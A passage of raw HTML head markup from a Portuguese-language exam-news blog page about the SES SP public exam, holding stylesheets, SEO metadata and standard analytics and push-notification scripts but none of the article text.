ease;}.button.primary:hover,.button.secondary:hover,.button.success:hover,.button.tag:hover,#newsletter-form input.hs-button.primary:hover{filter:brightness(0.85) contrast(1.4);}.button.primary{color:#FFFFFF;background-color:#0d134c;}.button.secondary,#newsletter-form input.hs-button.primary{color:#FFFFFF;background-color:#CC0008;}.button.success{color:#FFFFFF;background-color:#56CF65;}.button.tag{text-transform:uppercase;}.button.small,.button.tag{height:24px;line-height:22px;padding:0 10px;font-size:1.2rem;}.button.small.round{border-radius:12px;padding:0 12px;}.button.primary .icon,.button.secondary .icon,.button.success .icon{stroke:#FFFFFF;fill:#FFFFFF;}.button.button-icon{width:36px;padding:0;}.tag-1{color:#6554C0;background-color:#EFEEF9;}.tag-2{color:#0AAE7C;background-color:#E6F8F2;}ul{list-style:none inside;}ol{list-style:decimal inside;}ul,ol{margin-top:0;padding-left:0;}li{margin-bottom:1rem;}.navbar{background:#FFFFFF;box-shadow:0px 1px 0px #00000011;}.display-mobile,.display-desktop,.display-hd,.navbar .navbar-collapse,.navbar #menu-cursos{display:none;}.navbar *{margin-bottom:0 !important;}.navbar-brand{position:relative;text-align:center;}.navbar-brand .heading-logo{display:inline-block;line-height:32px;font-size:32px;margin:10px;}.navbar-brand #burger,.navbar-brand #mobile-search{position:absolute;top:10px;display:block;overflow:hidden;width:21px;height:32px;padding-top:6px;}.navbar-brand #burger{left:15px;z-index:10;}.navbar-brand #mobile-search{right:15px;z-index:20;transition:all 0.2s ease;}.navbar-brand #burger .icon{width:21px;height:22px;stroke:#505F79;fill:#505F79;}.navbar-brand #mobile-search .icon{width:18px;height:21px;stroke:#A5ADBA;fill:#A5ADBA;}.navbar-brand #mobile-search.expand{width:calc(100% - 30px);background:#FFFFFF;}.navbar-brand #mobile-search form{display:inline-block;margin-left:4px;vertical-align:2px;}.navbar-brand #mobile-search form input{width:260px;height:26px;line-height:22px;color:#505F79;background-color:#FFFFFF;border-radius:0;border-width:0;border-bottom-width:1px;padding-left:4px;}.navbar-search{display:none;width:100%;max-width:inherit;}.navbar-search form{display:inline;margin:0;padding:0;vertical-align:8px;position:relative;}.navbar-search input{width:100%;padding-left:4rem;color:#505F79;z-index:10;margin-top:0.7em;border-radius:12px;}.navbar-search button{border:none;transition-duration:0.3s;top:-7px;left:0px;position:absolute;}.navbar-brand #mobile-search form input::placeholder,.navbar-search input::placeholder{color:#505F79;opacity:1;}.navbar-search .icon{stroke:#DD303E;fill:#DD303E;z-index:20;transition-duration:300ms;height:14px;vertical-align:0;}.navbar-search button:hover .icon{stroke:#003e99;fill:#003e99;}.navbar-menu .menu{width:100%;}#assinatura .button{font-weight:normal;border-radius:12px;background-color:#0057FF;}.navbar-menu ul li{display:block;line-height:36px;padding:0 2rem;}.navbar-menu ul li .navbar-link,.navbar-menu ul.navbar-dropdown li a{color:#06142D;text-decoration:none;cursor:pointer;}.navbar-menu ul li.active{font-weight:500;border-left:4px solid #0067FF;}.navbar-menu ul li.active .icon-tiny{transform:rotate(180deg);}.navbar-menu ul li:hover .navbar-link,.navbar-menu ul li.active .navbar-link{color:#091E42;}.navbar-menu ul li.eventos .icon{stroke:#0057FF;fill:#0057FF;}.navbar-menu ul li.navbar-dropdown-toggle{position:relative;}.navbar-menu ul.navbar-dropdown{display:none;margin:0 -2rem;}#titulo-regiao{float:left;font-size:13px;font-weight:500;line-height:15px;text-align:left;color:#121212;margin-top:4.5px;}#menu-regioes-desktop:hover{cursor:pointer;}#menu-estados select#menu-regioes-desktop{position:relative;float:left;margin-left:10px;width:160px;height:26px;font-size:1.4rem;font-weight:400;line-height:22px;text-align:center;border:1px solid #EBECF0;border-radius:34px;color:#6B778C;padding:2px 20px 4px 0px;box-sizing:border-box;}#suggestions{display:none;position:absolute;max-height:200px;width:calc(100% - 3px);margin-top:-1.2px;overflow-y:auto;background-color:#fff;border:1px solid #C1C7D0;z-index:1000;}#suggestions ul{list-style:none;padding:0;}#suggestions li{padding:8px;cursor:pointer;}#suggestions li:hover{background-color:#F4F5F7;}#menu-estados{background-color:#FAFBFC;text-align:center;padding:2.2rem 0;}#menu-estados select{width:100%;height:32px;line-height:14px;color:#6B778C;margin:-1px 0;}#menu-estados select,#menu-estados .button{background-color:#FFFFFF;}#menu-estados .col-5{padding-right:0;}#menu-estados .regioes{float:left;width:300px;}.thumb-wide{width:100%;overflow:hidden;margin-bottom:1.6rem;padding:0;border-radius:3px;}.thumb-side{width:100%;}.thumb-wide img,.thumb-side img{width:100%;height:auto;border-radius:3px;}.thumb-wide a,.thumb-side a.img-container{display:block;margin-bottom:-5px;}.thumb-side a.img-container{width:120px;height:71px;float:left;overflow:hidden;background-color:#F4F5F7;margin-right:2rem;margin-bottom:3rem;}.autor-avatar{line-height:1.5rem;}.autor-avatar img{float:left;margin-right:1rem;margin-bottom:1rem;width:36px;height:36px;border-radius:18px;}.autor-chamada span{color:#000000;padding:0 .5rem;}.card{background-color:#FAFBFC;border:1px solid #EBECF0;border-radius:3px;padding:2.4rem;}.card .heading-4,.card .heading-5,.card .heading-6{margin-top:0;color:#0D134C;}.card ul li a{color:#42526E;text-decoration:none;}.card ul li .icon{width:5px;height:5px;margin-right:10px;vertical-align:2px;stroke:#FF666C;fill:#FF666C;}.card.newsletter{text-align:center;background-color:#F2F7FF;border:0;margin-top:9rem;margin-bottom:3rem;}.card.newsletter img{margin-top:-92px;margin-bottom:10px;}.card.newsletter .heading-5{color:#003E99;font-size:1.9rem;line-height:2.3rem;}.card.newsletter .typo-xsmall{color:#97A0AF;margin-top:0;margin-bottom:0;}@media (min-width:320px){.display-mobile{display:table-cell;}}@media (min-width:768px){h1,.heading-1,h1.wp-block{font-size:3.2rem;}h2,.heading-2,h2.wp-block{font-size:3rem;}h3,.heading-3,h3.wp-block{font-size:2.8rem;}.thumb-side a.img-container{width:142px;height:75px;border-radius:3px;}}@media (min-width:980px){.display-desktop{display:table-cell;}body.sticky-navbar .navbar{position:fixed;top:0;width:100%;padding-left:10px;padding-right:10px;z-index:100;}body.sticky-navbar.customize-support .navbar{top:32px;}body.sticky-navbar main{margin-top:112px;}.navbar .navbar-collapse{display:flex;justify-content:space-between;}.display-mobile,.navbar hr,.navbar-brand #burger,.navbar-brand #mobile-search{display:none;}.navbar-brand{text-align:left;padding-left:10px;}.navbar-search{display:inline-block;}.navbar-menu .menu{width:auto;}.navbar-menu ul li{display:table-cell;width:auto;padding:10px 8px;font-size:1.6rem;}.navbar-menu ul li.active{line-height:34px;vertical-align:-1px;border-left:0;border-bottom:2px solid #0067FF;}.navbar-menu ul.navbar-dropdown{position:absolute;top:57px;left:2rem;background-color:#FFFFFF;border:1px solid #EBECF0;box-shadow:0px 1px 0px #00000011;padding:1rem 2rem;min-width:180px;z-index:9;}.navbar-menu ul.navbar-dropdown li{display:block;padding:0 8px;}#menu-cursos{z-index:10;}#menu-estados .button.small:not(.round){padding:0 6px;}}@media (min-width:1360px){.display-hd{display:table-cell;}#menu-estados .estados{float:right;}.navbar-search{max-width:550px;display:inline-block;}}@media (min-width:980px) and (max-width:1221px){.navbar-menu ul{gap:1rem;}.navbar-menu ul li{font-size:1.2rem;padding:10px 0px;}.navbar-menu ul li .icon-tiny{fill:#0c0d0d;margin-left:0.5rem;display:inline-block;}#menu-estados .display-mobile{display:block;}#menu-estados .display-desktop{display:none;}}@media (min-width:980px) and (max-width:1559px){body.sticky-navbar main{margin-top:105px;}}.wp-block{font-family:"Margem";max-width:730px;line-height:2.6rem;}ul.wp-block-list{list-style:inherit;}</style>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.5 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Concurso SES SP oferta 305 vagas! Provas em 18/01; confira</title>
	<meta name="description" content="Concurso SES SP: edital tem vagas para Agente Técnico de Assistência à Saúde e Técnico de Enfermagem. Confira todos os detalhes!" />
	<link rel="canonical" href="https://blog.grancursosonline.com.br/concurso-ses-sp/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Concurso SES SP oferta 305 vagas! Provas em 18/01; confira" />
	<meta property="og:description" content="Concurso SES SP: edital tem vagas para Agente Técnico de Assistência à Saúde e Técnico de Enfermagem. Confira todos os detalhes!" />
	<meta property="og:url" content="https://blog.grancursosonline.com.br/concurso-ses-sp/" />
	<meta property="og:site_name" content="Blog Gran Cursos Online — Notícias de Concursos Públicos" />
	<meta property="article:publisher" content="https://www.facebook.com/grancursosonline/" />
	<meta property="article:published_time" content="2026-01-08T19:59:23+00:00" />
	<meta property="article:modified_time" content="2026-01-08T19:59:42+00:00" />
	<meta property="og:image" content="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2025/11/21163652/concurso-ses-sp.webp" />
	<meta property="og:image:width" content="1201" />
	<meta property="og:image:height" content="629" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Luana Gama" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@gran_online" />
	<meta name="twitter:site" content="@gran_online" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Luana Gama" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="14 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.grancursosonline.com.br/concurso-ses-sp/","url":"https://blog.grancursosonline.com.br/concurso-ses-sp/","name":"Concurso SES SP oferta 305 vagas! Provas em 18/01; confira","isPartOf":{"@id":"https://blog.grancursosonline.com.br/#website"},"primaryImageOfPage":{"@id":"https://blog.grancursosonline.com.br/concurso-ses-sp/#primaryimage"},"image":{"@id":"https://blog.grancursosonline.com.br/concurso-ses-sp/#primaryimage"},"thumbnailUrl":"https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2025/11/21163652/concurso-ses-sp.webp","datePublished":"2026-01-08T19:59:23+00:00","dateModified":"2026-01-08T19:59:42+00:00","author":{"@id":"https://blog.grancursosonline.com.br/#/schema/person/f48d5e494db320174d91329f2d8202b1"},"description":"Concurso SES SP: edital tem vagas para Agente Técnico de Assistência à Saúde e Técnico de Enfermagem. Confira todos os detalhes!","breadcrumb":{"@id":"https://blog.grancursosonline.com.br/concurso-ses-sp/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://blog.grancursosonline.com.br/concurso-ses-sp/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.grancursosonline.com.br/concurso-ses-sp/#primaryimage","url":"https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2025/11/21163652/concurso-ses-sp.webp","contentUrl":"https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2025/11/21163652/concurso-ses-sp.webp","width":1201,"height":629,"caption":"Concurso da Secretaria Estadual de Saúde de São Paulo"},{"@type":"BreadcrumbList","@id":"https://blog.grancursosonline.com.br/concurso-ses-sp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://blog.grancursosonline.com.br/"},{"@type":"ListItem","position":2,"name":"Sudeste","item":"https://blog.grancursosonline.com.br/concursos/sudeste/"},{"@type":"ListItem","position":3,"name":"São Paulo","item":"https://blog.grancursosonline.com.br/concursos/sudeste/sao-paulo/"},{"@type":"ListItem","position":4,"name":"SES SP","item":"https://blog.grancursosonline.com.br/concursos/sudeste/sao-paulo/ses-sp/"},{"@type":"ListItem","position":5,"name":"Concurso SES SP","item":"https://blog.grancursosonline.com.br/concursos/sudeste/sao-paulo/ses-sp/concurso-ses-sp/"},{"@type":"ListItem","position":6,"name":"Concurso SES SP oferta 305 vagas! Provas em 18/01; confira"}]},{"@type":"WebSite","@id":"https://blog.grancursosonline.com.br/#website","url":"https://blog.grancursosonline.com.br/","name":"Blog Gran Cursos Online | Notícias de Concursos Públicos","description":"Saiba tudo sobre os concursos públicos abertos e previstos para 2025 e 2026: editais, provas, salários, vagas e notícias atualizadas em um só lugar. Confira!","alternateName":"Blog do Gran Concursos","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.grancursosonline.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://blog.grancursosonline.com.br/#/schema/person/f48d5e494db320174d91329f2d8202b1","name":"Luana Gama","url":"https://blog.grancursosonline.com.br/author/luana-gamagran-com/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//blog.grancursosonline.com.br' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.grancursosonline.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.grancursosonline.com.br%2Fconcurso-ses-sp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.grancursosonline.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.grancursosonline.com.br%2Fconcurso-ses-sp%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='single-css' href='https://blog.grancursosonline.com.br/wp-content/themes/base-framework/css/single.css?v=Mi40ODIuNDg-' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://blog.grancursosonline.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.grancursosonline.com.br/wp-json/wp/v2/posts/79282031" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.grancursosonline.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blog.grancursosonline.com.br/?p=79282031' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "013a8b14-c2a0-4d2d-b765-0daf6c18e4e8",
              serviceWorkerOverrideForTypical: true,
              path: "https://blog.grancursosonline.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<link rel="amphtml" href="https://blog.grancursosonline.com.br/concurso-ses-sp/amp" /><link rel="icon" href="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2023/03/17090003/logo-gran-80x80.png" sizes="32x32" />
<link rel="icon" href="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2023/03/17090003/logo-gran.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2023/03/17090003/logo-gran.png" />
<meta name="msapplication-TileImage" content="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2023/03/17090003/logo-gran.png" />
		<style type="text/css" id="wp-custom-css">
			.has-text-align-right {
	text-align: right;
}
.has-text-align-left {
	text-align: left;
}
.has-text-align-center {
	text-align: center;
}

.reclame-aqui-img{
	max-width: 400px!important;
	min-width: 200px!important;
}

#content .load-more button {
	background-color: #0d134c;
	color: #FFF;
	border-radius: 4px;
	text-transform: uppercase;
	font-weight: bold;
	margin: 20px 0
}

#content .load-more button .icon {
	stroke: #FFF;
	fill: #FFF;
}

.title-banner-editoriais span {
	margin-top: 20px;
}

/*Img responsiva para o currículo do Gabriel*/
#curriculo img{
	width: 100%;
  height: auto;
}

		</style>
		
<link rel="preconnect" href="https://blog-static.infra.grancursosonline.com.br">


<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<link rel="dns-prefetch" href="//fonts.gstatic.com">

<link href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap" rel="preload" as="style" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap" media="print" onload="this.media='all'" />
<noscript>
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap" />
</noscript>

<!-- Início do aviso de consentimento de cookies AdOpt para blog.grancursosonline.com.br -->
<!-- <meta name="adopt-website-id" content="582382e2-332f-47d3-8205-009619e7989b" />
<script src="//tag.goadopt.io/injector.js?website_code=582382e2-332f-47d3-8205-009619e7989b" 
class="adopt-injector"></script> -->
<!-- Final do aviso de consentimento de cookies AdOpt para blog.grancursosonline.com.br -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ7SC5JW');</script>
<!-- End Google Tag Manager -->

<style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://blog.grancursosonline.com.br/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://blog.grancursosonline.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://blog.grancursosonline.com.br/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://blog.grancursosonline.com.br/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://blog.grancursosonline.com.br/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-buttons-inline-css' type='text/css'>
